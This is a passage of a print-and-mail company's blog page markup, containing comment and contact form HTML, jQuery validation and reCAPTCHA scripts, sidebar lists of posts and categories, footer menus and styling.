<input name="submit" class="bsumbit-bttn cf" type="submit" id="submit" tabindex="5" value="Submit"   />
		<input type="hidden" name="comment_post_ID" value="3435" />
		<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9f7222bb37" /></p><div id="grecaptcha001" ></div><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="123"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>		
					</div>
</form>
<div class="comments-read cf">
		<!--<h5>No comments yet</h5>-->
	</div>
<script type="text/javascript">
  jQuery(document).ready(function() {
    $( "#author" ).focus(function() {});
    jQuery('#submit').click(function(e){
      // Declare the function variables:
    // Parent form, form URL, email regex and the error HTML
    var $formId = jQuery(this).parents('form');

    var formAction = $formId.attr('action');             
    var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;   
    var urlReg = /^(([\w]+:)?\/\/)?(([\d\w]|%[a-fA-f\d]{2,2})+(:([\d\w]|%[a-fA-f\d]{2,2})+)?@)?([\d\w][-\d\w]{0,253}[\d\w]\.)+[\w]{2,4}(:[\d]+)?(\/([-+_~.\d\w]|%[a-fA-f\d]{2,2})*)*(\?(&?([-+_~.\d\w]|%[a-fA-f\d]{2,2})=?)*)?(#([-+_~.\d\w]|%[a-fA-f\d]{2,2})*)?$/;                         
    var $error = jQuery('<span class="error"></span>');
    // Prepare the form for validation - remove previous errors
    //$('li',$formId).removeClass('error');
    jQuery('span.error').remove();
    jQuery('.input-holder').removeClass('error');
    jQuery('#msghome').hide();
    jQuery('#msghome').removeClass('newerror');
    jQuery("#msghome").html("");
    // Validate all inputs with the class "required"
    //alert("test");

    jQuery('.required',$formId).each(function(){
      var inputVal = jQuery.trim(jQuery(this).val());
      var fieldtitle = jQuery(this).attr("title");
      var fieldname=jQuery(this).attr("name");
      var $parentTag = jQuery(this).parent();
      if( (inputVal == '' || inputVal=='-1')){
        
        $parentTag.addClass('error').append($error.clone().text("Please enter your "+fieldtitle+"."));
    
        jQuery(this).focus();
        jQuery('#submit').show();
// jQuery('.plz').hide();
        return false;
      } 
      if(jQuery(this).hasClass('email') == true){
        if(!emailReg.test(inputVal)){
          $parentTag.addClass('error').append($error.clone().text('Sorry, you have entered an invalid Email Address.'));
          jQuery(this).focus();
            jQuery('#submit').show();
                // jQuery('.plz').hide();
          return false;
        }
      }
      if( (inputVal != '' ) ) {
      if(jQuery(this).hasClass('url1') == true){
                      //alert(inputVal)
  
          if (!urlReg.test(inputVal)) {
            $parentTag.addClass('error').append($error.clone().text('Sorry, you have entered an invalid URL.'));
            jQuery(this).focus();
             jQuery('#submit').show();
             // jQuery('.plz').hide();
            return false;
          }
      }
    }
     
    }); 
    
    // All validation complete - Check if any errors exist
    // If has errors
    if (jQuery('span.error').length > 0) {
      jQuery('span.error').each(function(){
        // Set the distance for the error animation
        var distance = 5;
        // Get the error dimensions
        var width = jQuery(this).outerWidth();
        // Calculate starting position
        var start = width + distance;
        // Set the initial CSS
        jQuery(this).show().css({
          display: 'block',
          opacity: 0
        })
        // Animate the error message
        .animate({
          opacity: 1
        }, 'slow');
      });
    }else {
      if (grecaptcha.getResponse(grecaptcha001) == "")
                  {       
                         // var idd = JSON.stringify($formId); 
                        alert("Please prove you are not a robot."); 
                          $('#submit').show();
                  return false;
                   }
                else 
                           { 
      return true;
      $formId.submit();
      //validateCaptchahome('/verify_captcha_home_form.php');
    }
    }
    // Prevent form submission
      e.preventDefault();
  });
});
// Fade out error message when input field gains focus
$('.required').keypress(function(){
  var $parent = $(this).parent();
  $parent.removeClass('error');
  $('span.error',$parent).fadeOut();
}); 
$("#yservices").change(function(){
  var $parent = $(this).parent();
  $parent.removeClass('error');
  $('span.error',$parent).fadeOut();
});
</script>
<script>
$('document').ready(function() {

// id="comment"  --- >  name="comment"

var na = $('#comment').attr("name");

$('textarea[name="comment"]').attr("name",na);
$('#comment').attr("name","comment");



});

</script>
      <div class="ftr">
	<div class="footer-curv">
		<div class="footer-curv-in cf">
			<p>Your One-Stop Shop For Print & Mail </p><a href="tel:1-866-876-4624">1-866-876-4624</a></div>
		</div>
	</div>

          </div>
        <div class="col-md-3">
<div class="inner-left-wrap ">
<div class="side-h3"><i class="icons h3-icon"></i>HOW CAN WE HELP?</div>
          <div class="side-form cf">
      
      
      <!--  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.min.js"></script>  -->


<script type="text/javascript">

	function submit_contactform_(argument) {
	console.log("its working fine");

		var $formId = $(".submit-bttn"+argument).parents('form');
		var formAction = $formId.attr('action');
		var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
		var phoneReg = /^\(?(\d{3})\)?[- ]?(\d{3})[- ]?(\d{4})$/;
		var $error = $('<span class="error"></span>');
		

		// Prepare the form for validation - remove previous errors
		//$('li',$formId).removeClass('error');
		$('span.error').remove();
        $('.input-holder').removeClass('error');
        $('#msg'+argument).removeClass('newerror');
		$("#msg"+argument).html("");
		

		// Validate all inputs with the class "required"
		//$('.required',$formId).each(function(){
			$($formId).find('input, select, textarea').each(function(){

			var inputVal = jQuery.trim($(this).val());
			var $parentTag = $(this).closest('.input-holder');
			var class_name="";
			class_name = $(this).attr('class');
			var fieldtitle = $(this).attr("title");
			if(typeof(class_name) != "undefined"){
				class_name=class_name.split(' ');
				class_name=class_name[0];
			}

			if(class_name=="required"){
				if($(this).attr('type')=="checkbox"){
					$('.check-box').click(function(e){
						$(this).attr('checked', 'checked');
					});	
					if(class_name=="required"){
		            	if($('.check-box').is(":checked")){
		               		$parentTag.removeClass('error');
		            	}
		            	else if($('.check-box').is(":not(:checked)")){
		                	$parentTag.addClass('error').append($error.clone().text(fieldtitle));
		                	$(this).focus();
							$('.submit-bttn'+argument).show();
							$('.wait-contactform-contact'+argument).hide();
							return false;
		            	}
					}
	    		}
	    		else if($(this).attr('type')=="radio"){
					$('.radio-button').click(function(e){
						$(this).attr('checked', 'checked');
					});	
					if(class_name=="required"){ 
		            	if($('.radio-button').is(":checked")){
		               		$parentTag.removeClass('error');
		            	}
		            	else if($('.radio-button').is(":not(:checked)")){
		                	$parentTag.addClass('error').append($error.clone().text(fieldtitle));
		                	$(this).focus();
							$('.submit-bttn'+argument).show();
							$('.wait-contactform-contact'+argument).hide();
							return false;
		            	}
					}
	    		}
				else if(inputVal == ''){
					$parentTag.addClass('error').append($error.clone().text(fieldtitle));
					$(this).focus();
					$('.submit-bttn'+argument).show();
					$('.wait-contactform-contact'+argument).hide();
					return false;
				}
			}

			if($(this).attr('type')=="email"){
				if(!emailReg.test(inputVal)){
					$parentTag.addClass('error').append($error.clone().text('Sorry, you have entered an invalid Email Address.'));
					$(this).focus();
					$('.submit-bttn'+argument).show();
					$('.wait-contactform-contact'+argument).hide();
					return false;
				}
			}
			
			if($(this).val()!=""){
				if($(this).attr('type')=="tel"){
					if(!phoneReg.test(inputVal)){
						$parentTag.addClass('error').append($error.clone().text('Phone number seems invalid.'));
						$(this).focus();
					$('.submit-bttn'+argument).show();
					$('.wait-contactform-contact'+argument).hide();
					return false;
					}
				}
			}
		});

		// All validation complete - Check if any errors exist
		// If has errors
		if ($('span.error').length > 0) {
			
			$('span.error').each(function(){				
				// Set the initial CSS
				$(this).show().css({
					display: 'block',
					opacity: 0
				})
				// Animate the error message
				.animate({
					opacity: 1
				}, 'slow');
				
			});

		}else {
			return true;
		}
}

$(document).ready(function() {
	$('.submit-bttn'+6).click(function(e){
      console.log("click ok");
      var result = submit_contactform_(6);
      console.log("result : "+result);
      if(result==true)
      {
 if (grecaptcha.getResponse(option_6) == "")
	                {       
                         // var idd = JSON.stringify($formId); 
	                    	alert("Please prove you are not a robot."); 
	                        $('.submit-bttn'+6).show();
				         	$('.wait-contactform-contact'+6).hide();
				        	return false;
				           }
				        else 
                           { 

        //$('.submit-bttn'+).attr('disabled',true);
			grecaptcha.ready(function() {
			grecaptcha.execute('6LeMe5YoAAAAANOCpUgA9c6DuvNGuRGmESBhww7e', {action: 'pageload_6'}).then(function(token) {
			     console.log('pageload reCAPTCHA token', token);
				document.getElementById("googleRecaptcha6").value = token;
				//$('.submit-bttn'+6).attr('disabled',false);
				 $('.submit-bttn'+6).css({'display':'none'});
	           $('.wait-contactform-contact'+6).css({'display':'block'});
				$('#formcontact_'+6).submit();
			  });
		  });
}
      }
      e.preventDefault();
    });

	// Fade out error message when input field gains focus
	$('.required').keypress(function(){
		var $parent = $(this).closest('.input-holder');
		$parent.removeClass('error');
		$('span.error',$parent).fadeOut();
	}); 
	
	
	$('.required').change(function(){
		var $parent = $(this).closest('.input-holder');
		$parent.removeClass('error');
		$('span.error',$parent).fadeOut();
	}); 

});

</script>


<form name="formcontact_6" id="formcontact_6" action="https://www.troimail.com/wp-content/plugins/techwyse-form/forms/mails/mail.php"  method="post" enctype="multipart/form-data">

	<input type="hidden" name="form_id" id="form_id6" value="6" />
 <input type="hidden" name="googleRecaptcha6" id="googleRecaptcha6" value="" />

  																																																																																																																																																																																																																																																																									<div class="input-holder">	  
  <input tabindex="61" type="text" required="yes" name="fname" id="fname" class="required" title="Please enter your Name." placeholder="Name*" >
<input name="field_name" autocomplete="off" type="text" placeholder="Name*" style="display:none">  
</div>
         <div class="input-holder">
 <input tabindex="62" type="email" required="yes" name="femail" id="femail" class="required" title="Please enter your Email." placeholder="Email*" >
<input name="field_email" autocomplete="off" type="email" placeholder="Email*" style="display:none">
</div>
<div class="input-holder">
       <input tabindex="63" type="tel" required="yes" name="fphone" id="fphone" class="" title="Please enter your Phone." placeholder="Phone" >
<input name="field_phone" autocomplete="off" type="text" placeholder="Phone*" style="display:none">
</div>

<div class="input-holder">
<textarea tabindex="64" required="yes" name="fquoterequest" id="fquoterequest" class="required" title="Please enter your Inquiry." placeholder="Inquiry*" ></textarea>
</div>
         
			
            <div class="said-captcha-wrap">
            <div class="side-f-hgt">
             <div class="input-holder">
 <span class="errors" id="msg6" class="captcha-wrap"></span>
<div id="option_6"></div>
</div>
             
 <div class="plz"> <div id="wait_contactform_6" class="wait-contactform-contact6" style="display:none; width:125px;">
				<div class="pls-wait-img-contact"><img src="https://www.troimail.com/wp-content/plugins/techwyse-form/forms/template/img/wait.gif" alt="wait" align="left" border="0" class="loader-img"/></div>
				<div  class="pls-wait-text-contact"> &nbsp;Please&nbsp;wait...</div>
		</div></div><input type="submit" tabindex="66"  alt="Submit"  value="Submit" id="submit_contactform_6" class="btn submit-bttn6 submit-bttn shutter" /> 
             </div>	
            </div>																																																																																																																																																																																																																																																																									
 </form>
<script src="https://www.google.com/recaptcha/api.js?render=6LeMe5YoAAAAANOCpUgA9c6DuvNGuRGmESBhww7e"></script>
 <script>
        $('input[name=file_upload]').change(function() {
          var new_path = this.value.replace("C:\\fakepath\\", "");
          document.getElementById("uploadFile").value = new_path;
        });
 </script> 
      
      
          </div></div>
        <div class="blog-post-rt">
          <div class="blog-post-rt-wrap">
            <div class="recent-icon h3">Related Posts</div>
            <ul>
                            <li><a href="https://www.troimail.com/blog/everything-you-need-to-know-about-graphic-design-for-direct-mail-design/">Everything You Need to Know About Graphic Design for Direct Mail Design </a></li>                <li><a href="https://www.troimail.com/blog/stay-compliant-navigating-canada-post-regulations/">Stay Compliant: Navigating Canada Post Regulations </a></li>                <li><a href="https://www.troimail.com/blog/6-tips-to-boost-campaign-results-with-direct-mail-automation/">6 Tips to Boost Campaign Results With Direct Mail Automation </a></li>                <li><a href="https://www.troimail.com/blog/8-bulk-mailing-best-practices-for-small-businesses/">8 Bulk Mailing Best Practices for Small Businesses </a></li>                <li><a href="https://www.troimail.com/blog/optimize-operations-top-8-efficient-mail-fulfillment-strategies/">Optimize Operations: Top 8 Efficient Mail Fulfillment Strategies </a></li>              </ul>
        </div>
        <div class="blog-post-rt-wrap li-bg">
            <div class="category-icon h3">Categories</div>
            <ul>
               	<li class="cat-item cat-item-19"><a href="https://www.troimail.com/blog/category/brochures/">Brochures</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.troimail.com/blog/category/direct-mail-campaign/">Direct Mail Campaign</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.troimail.com/blog/category/direct-mail-flyer/">Direct Mail Flyer</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.troimail.com/blog/category/direct-mail-marketing/">Direct Mail Marketing</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.troimail.com/blog/category/direct-mailing/">Direct Mailing</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.troimail.com/blog/category/direct-marketing/">Direct Marketing</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.troimail.com/blog/category/drone-delivery/">Drone Delivery</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.troimail.com/blog/category/email-marketing/">Email Marketing</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.troimail.com/blog/category/flyer/">Flyer</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.troimail.com/blog/category/fulfillment-services/">Fulfillment Services</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.troimail.com/blog/category/general-category/">General Category</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.troimail.com/blog/category/graphic-design-trends/">Graphic Design Trends</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.troimail.com/blog/category/industry-culture/">Industry &amp; Culture</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.troimail.com/blog/category/lettershop/">Lettershop</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.troimail.com/blog/category/magazine-marketing/">Magazine Marketing</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.troimail.com/blog/category/mail-campaign/">Mail Campaign</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.troimail.com/blog/category/mailing-service/">Mailing Service</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.troimail.com/blog/category/marketing/">Marketing</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.troimail.com/blog/category/mortgage-companies/">Mortgage Companies</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.troimail.com/blog/category/omnichannel-marketing/">Omnichannel Marketing</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.troimail.com/blog/category/postcard-marketing/">Postcard Marketing</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.troimail.com/blog/category/presentation-folder/">Presentation Folder</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.troimail.com/blog/category/print-campaign/">Print Campaign</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.troimail.com/blog/category/restaurant-marketing/">Restaurant Marketing</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.troimail.com/blog/category/variable-imaging/">Variable Imaging</a>
</li>
            </ul>
        </div>
        
        <div class="blog-post-rt-wrap li-bg">
            <div class="archives-icon h3">Archives</div>
            <ul>
              	<li><a href='https://www.troimail.com/blog/2025/12/'>December 2025</a></li>
	<li><a href='https://www.troimail.com/blog/2025/11/'>November 2025</a></li>
	<li><a href='https://www.troimail.com/blog/2025/10/'>October 2025</a></li>
            </ul>
        </div>

        <a class="rss-bttn" href="https://www.troimail.com/feed/" title="Subscribe to RSS Feeds" target="_blank">
          <i class="icon-rss rss-icon"></i>Subscribe to RSS Feeds
        </a>
        </div>
        </div>
        </div>


      </div>



        

         



      </div>


        <div class="container">

          

        </div>

<script type="text/javascript">
  jQuery(document).ready(function (){
    jQuery('.blog-left-container').show();
    var cnt=1;
    jQuery('.blog-content-wrap h2').each(function() {
       jQuery(this).attr('id','h2-title-'+cnt)
       jQuery('.h2-post-dynamic ul').append('<li><a data-id="h2-title-'+cnt+'" id="h2-li-title-'+cnt+'">' + jQuery(this).text() + '</a></li>');

       cnt++;
    });

    jQuery('.h2-post-dynamic ul li a').on('click', function(event) {
      // jQuery('.h2-post-dynamic a').removeClass('active-h2');
      var id = jQuery(this).attr('data-id');
      var target = jQuery("#"+id);
      // $(this).addClass('active-h2')

      if( target.length ) {
        event.preventDefault();
        jQuery('html, body').stop().animate({
          scrollTop: target.offset().top - 170
        }, 1000);
      }

    });

  })
</script>

<script type="text/javascript">
  $(window).scroll(function(){

var scrollPos = $(document).scrollTop();
    var scrollPos = $(document).scrollTop()-10;
    $('.h2-post-dynamic a').each(function () {
        var currLink = $(this);
        var refElement = $(currLink).attr("data-id");
        if ($('#'+refElement).position().top <= scrollPos && $('#'+refElement).position().top + $('#'+refElement).height() > scrollPos) {
              jQuery('.h2-post-dynamic a').removeClass('active-h2');
              $(this).addClass('active-h2')

            // alert($('#'+refElement).text())
        }
        if($(window).scrollTop() + window.innerHeight < $('#h2-title-1').position().top+200){
           jQuery('.h2-post-dynamic a').removeClass('active-h2');
        }
        
    });

  })

</script>

              <div class="footer-wrap-out cf">                          
                <div class="container relative">

<a href="#top" id="scrollUp" class="back-top"><span>Top</span><i></i></a>



                  <div class="row">
                    <div class="col-md-4 col-sm-4">
                      <div class="footer-mainlinks cf">
                        <!-- <a href="#" class="footer-mainlinks-home cf" title="Home">Home</a> -->
                         
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			<ul id="menu-footer-menu-1" class=""><li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-205"><a href="https://www.troimail.com/">Home</a></li>
<li id="menu-item-430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430"><a href="https://www.troimail.com/team-troi/">Team Troi</a></li>
<li id="menu-item-3333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3333"><a href="https://www.troimail.com/direct-mail/">Direct Mail</a></li>
<li id="menu-item-3332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3332"><a href="https://www.troimail.com/postage-rates/neighbourhood-mail/">Postage Rates</a></li>
<li id="menu-item-433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-433"><a href="https://www.troimail.com/commercial-printing/">Commercial Print</a></li>
<li id="menu-item-4616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4616"><a href="https://www.troimail.com/postcard-marketing/">Postcard Marketing</a></li>
</ul>
                       
                        
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			<ul id="menu-footer-menu-2" class=""><li id="menu-item-5736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5736"><a href="https://www.troimail.com/location/">Location</a></li>
<li id="menu-item-5735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5735"><a href="https://www.troimail.com/industry/">Industry</a></li>
<li id="menu-item-435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-435"><a href="https://www.troimail.com/faq/">FAQ</a></li>
<li id="menu-item-436" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-436"><a href="https://www.troimail.com/blog/">Blog</a></li>
<li id="menu-item-437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-437"><a href="https://www.troimail.com/contact/">Contact</a></li>
<li id="menu-item-438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-438"><a href="https://www.troimail.com/site-map/">Site Map</a></li>
<li id="menu-item-4619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4619"><a href="https://www.troimail.com/contact/toronto/">Toronto City Info</a></li>
</ul>                      </div>
                      <div class="social-wrap">
                        <figure class="social-fig-svg">
                          <a href="https://ca.linkedin.com/company/troi-mailing-services-inc" target="_blank">
                            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024">
                            <title></title>
                            <g id="icomoon-ignore">
                            </g>
                            <path  d="M872.405 872.619h-151.637v-237.611c0-56.661-1.152-129.579-79.019-129.579-79.061 0-91.136 61.653-91.136 125.397v241.792h-151.637v-488.619h145.664v66.603h1.963c20.352-38.4 69.845-78.933 143.787-78.933 153.643 0 182.059 101.12 182.059 232.747zM227.712 317.141c-48.811 0-88.021-39.509-88.021-88.107 0-48.555 39.253-88.021 88.021-88.021 48.64 0 88.064 39.467 88.064 88.021 0 48.597-39.467 88.107-88.064 88.107zM303.744 872.619h-152.064v-488.619h152.064zM948.267 0h-872.704c-41.771 0-75.563 33.024-75.563 73.771v876.459c0 40.789 33.792 73.771 75.563 73.771h872.576c41.728 0 75.861-32.981 75.861-73.771v-876.459c0-40.747-34.133-73.771-75.861-73.771z"></path>
                            </svg>
                          </a>
                        </figure>
                        <figure class="social-fig-svg fb">
                          <a href="https://www.facebook.com/troimailing" target="_blank">

<svg xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24"><path d="M20.9,2H3.1A1.1,1.1,0,0,0,2,3.1V20.9A1.1,1.1,0,0,0,3.1,22h9.58V14.25h-2.6v-3h2.6V9a3.64,3.64,0,0,1,3.88-4,20.26,20.26,0,0,1,2.33.12v2.7H17.3c-1.26,0-1.5.6-1.5,1.47v1.93h3l-.39,3H15.8V22h5.1A1.1,1.1,0,0,0,22,20.9V3.1A1.1,1.1,0,0,0,20.9,2Z"/></svg>
                          </a>
                        </figure>
                      </div>
                    </div>
                    <div class="col-md-3 col-sm-3">
                      <div class="foot-sub-links cf">
                  <!--       <a href="#" class="footer-mainlinks-home cf" title="Practice Areas">Practice Areas</a> -->

                        
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			<div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-3" class="ul-stch"><li id="menu-item-443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-443"><a href="https://www.troimail.com/privacy/">Privacy Policy</a></li>
<li id="menu-item-442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://www.troimail.com/file-upload/">File Upload</a></li>
<li id="menu-item-533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-533"><a target="_blank" href="https://www.canadapost.ca/web/en/kb/details.page?article=find_out_operating_h&#038;cattype=kb&#038;cat=sending&#038;subcat=generalinformation">Canada Post Information</a></li>
<li id="menu-item-532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-532"><a target="_blank" href="https://www.usps.com/">U.S Post Information</a></li>
</ul></div>                        
                        <div style="color:#999;font-size: 18px;margin: 10px 0px; display:inline-block; padding: 0px;font-weight: 700; ">Business Hours </div>
                        <p style="font-family: 'Open Sans',sans-serif;color: #999; margin-top:10px; font-size: 15px;margin: 0;line-height: 20px;">Monday – Friday: 8am to 5:30pm<br>
Saturday –Sunday: Closed</p>
                      
                      </div>
                      <style type="text/css">
                        .blog-test-wrap .h4 {
                            font-size: 20px;
                            color: #333;
                            margin-bottom: 5px;
                            font-weight: 400;
                            line-height: 27px;
                        }
                        .blog-test-wrap .h4 a{
                          color: #333;
                        }
                        .blog-test-wrap .h4 a:hover {
                            color: #e11919;
                        }
                        .blog-test-wrap .h5 {
                            color: #423335;
                            font-weight: 400;
                            font-size: 14px;
                            margin: 0 0 15px;
                            font-family: 'Open Sans',sans-serif;
                        }
                        .blog-test-wrap .h5 a{
                          color: #333;
                        }
                        .blog-test-wrap .h5 a:hover {
                            color: #e11919;
                            text-decoration: none;
                        }
                        .modal-header .modal-title {
                            font-size: 20px;
                            color: #fff;
                            line-height: 20px;
                        }
                        .blog-test-wrap .h3 {
                            font-size: 26px;
                            color: #000;
                            margin-bottom: 20px;
                            text-transform: uppercase;
                            font-weight: 400;
                            line-height: 21px;
                            padding: 0;
                        }
                        .side-h3{
                          background: #093794;
                              padding: 12px;
                              margin: 0;
                              font-size: 22px;
                              color: #f4f3f2;
                              line-height: 22px;
                              text-transform: uppercase;
                        }
                        .inner-left-wrap .side-inner-box .h6{
                          color: #333;
                          font-weight: 600;
                          font-style: normal;
                          font-size: 15px;
                        }
                        .inner-left-wrap .side-inner-box .h6 span{
                          color: #333;
                          font-weight: 300;
                          font-style: normal;
                          font-size: 15px;
                        }
                        .inner-left-wrap .side-inner-box .h4 a {
                            color: #333;
                            text-decoration: none;
                        }
                        .inner-left-wrap .side-inner-box .h4 a:hover {
                            color: #e11919;
                        }
                        .inner-left-wrap .side-inner-box .h5 {
                            color: #333;
                            margin: 0 0 20px;
                            font-size: 20px;
                            line-height: 25px;
                        }
                        .inner-left-wrap .side-inner-box .h5 a{
                          color: #333;
                        }
                        .inner-left-wrap .side-inner-box .h5 a:hover {
                            color: #e11919;
                        }
                        .testi-wrap .h4{
                          color: #333;
                          margin: 0;
                          font-weight: 600;
                          font-style: normal;
                        }
                        .testi-wrap .h4 span{
                          color: #333;
                          margin: 0;
                          font-weight: 300;
                          font-style: normal;
                        }

                        .inner-left-wrap .side-inner-box .h5{
                          color: #333;
                          margin: 0 0 20px;
                          font-size: 20px;
                          line-height: 25px;
                        }
                        .inner-right-wrap h3 a:hover {
                            color: #e11919;
                        }
                        .inner-right-wrap .team-outer-wrap h3 {
                            margin: 0;
                            padding: 0;
                            font-size: 20px;
                            font-weight: 400;
                            display: block;
                        }
                        .inner-right-wrap h3 a {
                            color: #000;
                        }
                        .blog-post-rt-wrap .h3{
                          color: #433234;
                          font-size: 28px;
                          line-height: 28px;
                          margin: 0 0 10px;
                          padding: 12px 0 12px 70px;
                          display: block;
                        }
                        .request-info-content h2{
                          background: #fff;
                              font-size: 17px;
                              font-weight: 400;
                              margin: 20px 0;
                              padding: 5px 0 5px 7px;
                        }
                        .contact-wrap h3,
                        .contact-wrap p.custom{
                          margin: 0;
                          padding: 0 0 15px;
                          font-size: 17px;
                          color: #252525;
                          font-weight: 400;
                          line-height: 30px;
                        }
                        .contact-wrap h3 span a,
                        .contact-wrap p.custom span a {
                            font-size: 15px;
                            display: block;
                            color: #e11919;
                            text-decoration: none;
                        }
                        .contact-wrap h3 span a:hover,
                        .contact-wrap p.custom span a:hover {
                            color: #252525;
                        }
                        .social-fig-svg{
                          width: 35px;
                          margin: 0;
                        }
                        .social-fig-svg svg{
                          fill: #464547;
                          transition: all 0.45s ease;
                        }
                        .social-fig-svg svg:hover{
                          fill: #0173af;

                        }
						  header.header {
							  z-index:999;
						  }
						  figure.social-fig-svg svg {
							  width:35px;
						  }
						  figure.social-fig-svg.fb svg {
							  width:41px;
							  margin-top: -3px;
						  }
						  .foot-address p {
							  margin-top:0px;
							  padding-top:0px;
						  }


                      @media (max-width: 749px){
                      	.foot-sub-links h3{
                      		text-align: center;
                      	}
                      	.foot-sub-links p{
                         text-align: center;
                      	}
                        .social-wrap{
                          padding: 15px 0;
                          border-bottom: 1px dotted #ccc;
                          display: flex;
                          justify-content: center;
                        }
                        .social-wrap.contact{
                          padding: 0;
                          border-bottom: 0 dotted #ccc;
                          display: block;
                        }

                      }
                      @media (max-width: 600px) {
                        table td, table th {
                          font-size: 12px;
                        }
                      }

                      	
                      </style>

                      
                      

                    </div>
                    <div class="col-md-5 col-sm-5">
                      
                        <div class="foot-address">
